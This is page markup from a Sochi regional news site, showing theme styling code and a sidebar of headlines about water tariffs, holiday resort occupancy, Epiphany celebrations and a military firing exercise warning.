.tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-3101","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="5995";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1199";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-s-janvarja-vyrosli-tarify-na-vodu-i-kanalizaciju/" rel="bookmark" class="td-image-wrap " title="В Сочи с января выросли тарифы на воду и канализацию"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2149218198-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-s-janvarja-vyrosli-tarify-na-vodu-i-kanalizaciju/" rel="bookmark" title="В Сочи с января выросли тарифы на воду и канализацию">В Сочи с января выросли тарифы на воду и канализацию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-s-janvarja-vyrosli-tarify-na-vodu-i-kanalizaciju/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи с января 2026 года изменились тарифы на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/" rel="bookmark" class="td-image-wrap " title="Кондратьев: горные курорты Сочи были загружены в праздники на 75%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/" rel="bookmark" title="Кондратьев: горные курорты Сочи были загружены в праздники на 75%">Кондратьев: горные курорты Сочи были загружены в праздники на 75%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/#respond">0</a></span> </span></div><div class="td-excerpt">Губернатор Краснодарского края Вениамин Кондратьев подвел итоги новогодних праздников....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-proshli-masshtabnye-kreshhenskie-bogosluzhenija-i-kupanija-fotogalereja/" rel="bookmark" class="td-image-wrap " title="В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_1_2026-01-19_10-24-19-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-proshli-masshtabnye-kreshhenskie-bogosluzhenija-i-kupanija-fotogalereja/" rel="bookmark" title="В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея">В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-proshli-masshtabnye-kreshhenskie-bogosluzhenija-i-kupanija-fotogalereja/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи и Сириусе прошли торжественные мероприятия, посвященные празднику...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-predupredili-o-provedenii-strelb-i-granatometanija-19-janvarja/" rel="bookmark" class="td-image-wrap " title="В Сочи предупредили о проведении стрельб и гранатометания 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/tar_8973_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-predupredili-o-provedenii-strelb-i-granatometanija-19-janvarja/" rel="bookmark" title="В Сочи предупредили о проведении стрельб и гранатометания 19 января">В Сочи предупредили о проведении стрельб и гранатометания 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a 